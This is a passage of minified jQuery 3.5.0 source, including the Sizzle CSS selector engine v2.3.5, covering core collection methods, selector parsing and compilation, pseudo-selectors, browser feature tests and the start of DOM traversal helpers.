S.each(this,e)},map:function(e){return this.pushStack(S.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(S.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice},S.extend=S.fn.extend=function(){var e,t,n,i,r,s,a=arguments[0]||{},o=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[o]||{},o++),"object"==typeof a||y(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[t],s=r&&!Array.isArray(n)?[]:r||S.isPlainObject(n)?n:{},r=!1,a[t]=S.extend(c,s,i)):void 0!==i&&(a[t]=i));return a},S.extend({expando:"jQuery"+("3.5.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(T(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?S.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,a=!n;r<s;r++)!t(e[r],r)!==a&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,a=[];if(T(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&a.push(r);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=s[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var E=
/*!
 * Sizzle CSS Selector Engine v2.3.5
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2020-03-14
 */
function(e){var t,n,i,r,s,a,o,l,c,d,u,p,h,f,m,v,y,g,x,b="sizzle"+1*new Date,w=e.document,C=0,S=0,T=le(),E=le(),_=le(),k=le(),M=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,j=[],$=j.pop,L=j.push,P=j.push,O=j.slice,I=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",D="[\\x20\\t\\r\\n\\f]",N="(?:\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+D+"*("+N+")(?:"+D+"*([*^$|!~]?=)"+D+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+D+"*\\]",q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",F=new RegExp(D+"+","g"),B=new RegExp("^"+D+"+|((?:^|[^\\\\])(?:\\\\.)*)"+D+"+$","g"),R=new RegExp("^"+D+"*,"+D+"*"),W=new RegExp("^"+D+"*([>+~]|"+D+")"+D+"*"),V=new RegExp(D+"|>"),G=new RegExp(q),X=new RegExp("^"+N+"$"),U={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+D+"*(even|odd|(([+-]|)(\\d*)n|)"+D+"*(?:([+-]|)"+D+"*(\\d+)|))"+D+"*\\)|)","i"),bool:new RegExp("^(?:"+z+")$","i"),needsContext:new RegExp("^"+D+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+D+"*((?:-\\d)?\\d*)"+D+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=function(){p()},ae=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{P.apply(j=O.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){P={apply:j.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function oe(e,t,i,r){var s,o,c,d,u,f,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return i;if(!r&&(p(t),t=t||h,m)){if(11!==w&&(u=Q.exec(e)))if(s=u[1]){if(9===w){if(!(c=t.getElementById(s)))return i;if(c.id===s)return i.push(c),i}else if(g&&(c=g.getElementById(s))&&x(t,c)&&c.id===s)return i.push(c),i}else{if(u[2])return P.apply(i,t.getElementsByTagName(e)),i;if((s=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(s)),i}if(n.qsa&&!k[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(V.test(e)||W.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((d=t.getAttribute("id"))?d=d.replace(ie,re):t.setAttribute("id",d=b)),o=(f=a(e)).length;o--;)f[o]=(d?"#"+d:":scope")+" "+xe(f[o]);y=f.join(",")}try{return P.apply(i,g.querySelectorAll(y)),i}catch(t){k(e,!0)}finally{d===b&&t.removeAttribute("id")}}}return l(e.replace(B,"$1"),t,i,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[b]=!0,e}function de(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce((function(t){return t=+t,ce((function(n,i){for(var r,s=e([],n.length,t),a=s.length;a--;)n[r=s[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},s=oe.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=oe.setDocument=function(e){var t,r,a=e?e.ownerDocument||e:w;return a!=h&&9===a.nodeType&&a.documentElement?(f=(h=a).documentElement,m=!s(h),w!=h&&(r=h.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",se,!1):r.attachEvent&&r.attachEvent("onunload",se)),n.scope=de((function(e){return f.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=de((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=de((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(h.getElementsByClassName),n.getById=de((function(e){return f.appendChild(e).id=b,!h.getElementsByName||!h.getElementsByName(b).length})),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&i.push(n);return i}return s},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},y=[],v=[],(n.qsa=J.test(h.querySelectorAll))&&(de((function(e){var t;f.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+D+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+D+"*(?:value|"+z+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+D+"*name"+D+"*="+D+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),de((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+D+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=J.test(g=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&de((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",q)})),v=v.length&&new RegExp(v.join("|")),y=y.length&&new RegExp(y.join("|")),t=J.test(f.compareDocumentPosition),x=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},M=t?function(e,t){if(e===t)return u=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==h||e.ownerDocument==w&&x(w,e)?-1:t==h||t.ownerDocument==w&&x(w,t)?1:d?I(d,e)-I(d,t):0:4&i?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!r||!s)return e==h?-1:t==h?1:r?-1:s?1:d?I(d,e)-I(d,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)o.unshift(n);for(;a[i]===o[i];)i++;return i?pe(a[i],o[i]):a[i]==w?-1:o[i]==w?1:0},h):h},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!k[t+" "]&&(!y||!y.test(t))&&(!v||!v.test(t)))try{var i=g.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){k(t,!0)}return oe(t,h,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!=h&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!=h&&p(e);var r=i.attrHandle[t.toLowerCase()],s=r&&A.call(i.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==s?s:n.attributes||!m?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},oe.escape=function(e){return(e+"").replace(ie,re)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,i=[],r=0,s=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(M),u){for(;t=e[s++];)t===e[s]&&(r=i.push(s));for(;r--;)e.splice(i[r],1)}return d=null,e},r=oe.getText=function(e){var t,n="",i=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},(i=oe.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+D+")"+e+"("+D+"|$)"))&&T(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var r=oe.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var s="nth"!==e.slice(0,3),a="last"!==e.slice(-4),o="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,h,f,m=s!==a?"nextSibling":"previousSibling",v=t.parentNode,y=o&&t.nodeName.toLowerCase(),g=!l&&!o,x=!1;if(v){if(s){for(;m;){for(p=t;p=p[m];)if(o?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?v.firstChild:v.lastChild],a&&g){for(x=(h=(c=(d=(u=(p=v)[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=h&&v.childNodes[h];p=++h&&p&&p[m]||(x=h=0)||f.pop();)if(1===p.nodeType&&++x&&p===t){d[e]=[C,h,x];break}}else if(g&&(x=h=(c=(d=(u=(p=t)[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===x)for(;(p=++h&&p&&p[m]||(x=h=0)||f.pop())&&((o?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++x||(g&&((d=(u=p[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[C,x]),p!==t)););return(x-=r)===i||x%i==0&&x/i>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var i,s=r(e,t),a=s.length;a--;)e[i=I(e,s[a])]=!(n[i]=s[a])})):function(e){return r(e,0,n)}):r}},pseudos:{not:ce((function(e){var t=[],n=[],i=o(e.replace(B,"$1"));return i[b]?ce((function(e,t,n,r){for(var s,a=i(e,null,r,[]),o=e.length;o--;)(s=a[o])&&(e[o]=!(t[o]=s))})):function(e,r,s){return t[0]=e,i(t,null,s,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return oe(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e})),gt:ve((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=fe(t);function ge(){}function xe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function be(e,t,n){var i=t.dir,r=t.next,s=r||i,a=n&&"parentNode"===s,o=S++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var c,d,u,p=[C,o];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(d=(u=t[b]||(t[b]={}))[t.uniqueID]||(u[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=d[s])&&c[0]===C&&c[1]===o)return p[2]=c[2];if(d[s]=p,p[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,r){for(var s,a=[],o=0,l=e.length,c=null!=t;o<l;o++)(s=e[o])&&(n&&!n(s,i,r)||(a.push(s),c&&t.push(o)));return a}function Se(e,t,n,i,r,s){return i&&!i[b]&&(i=Se(i)),r&&!r[b]&&(r=Se(r,s)),ce((function(s,a,o,l){var c,d,u,p=[],h=[],f=a.length,m=s||function(e,t,n){for(var i=0,r=t.length;i<r;i++)oe(e,t[i],n);return n}(t||"*",o.nodeType?[o]:o,[]),v=!e||!s&&t?m:Ce(m,p,e,o,l),y=n?r||(s?e:f||i)?[]:a:v;if(n&&n(v,y,o,l),i)for(c=Ce(y,h),i(c,[],o,l),d=c.length;d--;)(u=c[d])&&(y[h[d]]=!(v[h[d]]=u));if(s){if(r||e){if(r){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);r(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=r?I(s,u):p[d])>-1&&(s[c]=!(a[c]=u))}}else y=Ce(y===a?y.splice(f,y.length):y),r?r(null,a,y,l):P.apply(a,y)}))}function Te(e){for(var t,n,r,s=e.length,a=i.relative[e[0].type],o=a||i.relative[" "],l=a?1:0,d=be((function(e){return e===t}),o,!0),u=be((function(e){return I(t,e)>-1}),o,!0),p=[function(e,n,i){var r=!a&&(i||n!==c)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,r}];l<s;l++)if(n=i.relative[e[l].type])p=[be(we(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[b]){for(r=++l;r<s&&!i.relative[e[r].type];r++);return Se(l>1&&we(p),l>1&&xe(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(B,"$1"),n,l<r&&Te(e.slice(l,r)),r<s&&Te(e=e.slice(r)),r<s&&xe(e))}p.push(n)}return we(p)}return ge.prototype=i.filters=i.pseudos,i.setFilters=new ge,a=oe.tokenize=function(e,t){var n,r,s,a,o,l,c,d=E[e+" "];if(d)return t?0:d.slice(0);for(o=e,l=[],c=i.preFilter;o;){for(a in n&&!(r=R.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(s=[])),n=!1,(r=W.exec(o))&&(n=r.shift(),s.push({value:n,type:r[0].replace(B," ")}),o=o.slice(n.length)),i.filter)!(r=U[a].exec(o))||c[a]&&!(r=c[a](r))||(n=r.shift(),s.push({value:n,type:a,matches:r}),o=o.slice(n.length));if(!n)break}return t?o.length:o?oe.error(e):E(e,l).slice(0)},o=oe.compile=function(e,t){var n,r=[],s=[],o=_[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=Te(t[n]))[b]?r.push(o):s.push(o);(o=_(e,function(e,t){var n=t.length>0,r=e.length>0,s=function(s,a,o,l,d){var u,f,v,y=0,g="0",x=s&&[],b=[],w=c,S=s||r&&i.find.TAG("*",d),T=C+=null==w?1:Math.random()||.1,E=S.length;for(d&&(c=a==h||a||d);g!==E&&null!=(u=S[g]);g++){if(r&&u){for(f=0,a||u.ownerDocument==h||(p(u),o=!m);v=e[f++];)if(v(u,a||h,o)){l.push(u);break}d&&(C=T)}n&&((u=!v&&u)&&y--,s&&x.push(u))}if(y+=g,n&&g!==y){for(f=0;v=t[f++];)v(x,b,a,o);if(s){if(y>0)for(;g--;)x[g]||b[g]||(b[g]=$.call(l));b=Ce(b)}P.apply(l,b),d&&!s&&b.length>0&&y+t.length>1&&oe.uniqueSort(l)}return d&&(C=T,c=w),x};return n?ce(s):s}(s,r))).selector=e}return o},l=oe.select=function(e,t,n,r){var s,l,c,d,u,p="function"==typeof e&&e,h=!r&&a(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!i.relative[d=c.type]);)if((u=i.find[d])&&(r=u(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ye(t.parentNode)||t))){if(l.splice(s,1),!(e=r.length&&xe(l)))return P.apply(n,r),n;break}}return(p||o(e,h))(r,t,!m,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=b.split("").sort(M).join("")===b,n.detectDuplicates=!!u,p(),n.sortDetached=de((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),de((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ue("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&de((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ue("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),de((function(e){return null==e.getAttribute("disabled")}))||ue(z,(function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),oe}(n);S.find=E,S.expr=E.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=E.uniqueSort,S.text=E.getText,S.isXMLDoc=E.isXML,S.contains=E.contains,S.escapeSelector=E.escape;var _=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&S(e).is(n))break;i.push(e)}return i},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},M=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return y(t)?S.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?S.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?S.grep(e,(function(e){return d.call(t,e)>-1!==n})):S.filter(t,e,n)}S.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?S.find.matchesSelector(i,e)?[i]:[]:S.find.matches(e,S.grep(t,(function(e){return 1===e.nodeType})))},S.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(S(e).filter((function(){for(t=0;t<i;t++)if(S.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)S.find(e,r[t],n);return i>1?S.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&M.test(e)?S(e):e||[],!1).length}});var L,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||L,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),j.test(i[1])&&S.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=x.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,L=S(x);var O=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,r=this.length,s=[],a="string"!=typeof e&&S(e);if(!M.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(s.length>1?S.uniqueSort(s):s)},index:function(e){return e?"string"==typeof 